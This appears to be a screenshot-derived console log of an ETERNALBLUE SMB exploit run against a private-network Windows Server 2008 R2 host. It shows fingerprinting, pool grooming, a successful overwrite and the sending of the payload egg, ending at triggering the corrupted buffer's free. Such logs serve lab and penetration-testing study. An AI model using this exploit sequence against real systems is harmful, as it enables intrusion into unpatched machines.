 [-] 172.16.237.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.237.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.237.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.16.237.158:445 - Connecting to target for exploitation.
[+] 172.16.237.158:445 - Connection established for exploitation.
[+] 172.16.237.158:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.237.158:445 - CORE raw buffer dump (53 bytes)
[*] 172.16.237.158:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.237.158:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 172.16.237.158:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 172.16.237.158:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.16.237.158:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.237.158:445 - Trying exploit with 22 Groom Allocations.
[*] 172.16.237.158:445 - Sending all but last fragment of exploit packet
[*] 172.16.237.158:445 - Starting non-paged pool grooming
[+] 172.16.237.158:445 - Sending SMBv2 buffers
[+] 172.16.237.158:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.237.158:445 - Sending final SMBv2 buffers.
[*] 172.16.237.158:445 - Sending last fragment of exploit packet!
[*] 172.16.237.158:445 - Receiving response from exploit packet
[+] 172.16.237.158:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.237.158:445 - Sending egg to corrupted connection.
[*] 172.16.237.158:445 - Triggering free of corrupted buffer.